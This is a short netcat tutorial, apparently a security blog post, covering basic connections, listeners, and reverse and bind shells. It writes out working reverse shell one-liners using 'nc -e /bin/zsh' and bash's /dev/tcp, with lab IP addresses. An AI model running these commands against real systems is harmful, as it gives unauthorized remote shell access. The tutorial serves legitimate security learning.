Intro
TCP/IP swiss army knife
Netcat is a simple unix utility which reads and writes data across network connections, using TCP or UDP protocol. It is designed to be a reliable “back-end” tool that can be used directly or easily driven by other programs and scripts. At the same time, it is a feature-rich network debugging and exploration
tool, since it can create almost any kind of connection you would need and has several interesting built-in capabilities.
In the simplest usage, “nc host port” creates a TCP connection to the given port on the given target host. This continues indefinitely, until the network side of the connection shuts down.
nc 10.0.0.5 22


Netcat can also function as a server, by listening for inbound connections on arbitrary ports.
Note
Netcat can also test UDP-mode servers.
Reverse Shell & Bind Shell
Reverse shells are when the target is forced to execute code that connects back to your computer. Reverse shells are a good way to bypass firewall rules that may prevent you from connecting to arbitrary ports on the target since most firewalls block incoming and not outgoing traffic.
Bind shells are when the code executed on the target is used to start a listener attached to a shell directly on the target.

nc -lvnp 1500
- -l is used to tell netcat that this will be a listener
- -v is used to request a verbose output
- -n tells netcat not to resolve host names or use DNS
- -p indicates that the port specification will follow.

On our local machine, we create a listener on port 1500 (in this example)
P1 local IP : 10.0.0.4
P2 local IP : 10.0.0.5
# nc -lvnp 1500

On the remote server, we instruct the server to connect back to our listener on port 1500. The -e switch will execute the command located at /bin/zsh which is a shell for the remote system.
<Create reverse shell> # nc 10.0.0.4 1500 -e /bin/zsh <or> # bash -i >& /dev/tcp/10.0.0.4/1500 0>&1
For a little more info regarding shells, click here.
Note
- Using a port below 1024 will require to use
sudowhen starting the listener. - Interactive shells allow us to interact with programs after executing them. For example, the SSH login prompt.
- Non-interactive shells are limited to using programs which do not require user interaction in order to run properly.
Unfortunately netcat shells can be very unstable but there are ways to stabilize shells (on linux systems). More about how to stabilize shells on an upcoming post.